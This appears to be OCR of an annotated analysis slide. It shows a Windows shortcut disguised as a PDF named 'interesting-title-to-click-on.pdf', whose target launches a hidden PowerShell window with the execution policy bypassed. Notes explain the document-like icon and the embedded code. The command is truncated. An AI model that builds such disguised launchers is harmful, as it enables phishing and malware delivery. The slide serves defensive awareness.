 interesting-title-to-click-on.pdf Properties
X
Compatibility Security Details Previous Versions
General Shortcut Options Font Layout Colors
A
interesting-tit
le-to-click-on
.pdf
A
interesting-title-to-click-on.pdf
Target type: Application
Target location: v1.0
Target: powershell.exe -win hidden -Ep ByPass $r = [Text.En
open powershell with hidden window
& execute script/code in parameter
(carving)
shortcut icon looks like a document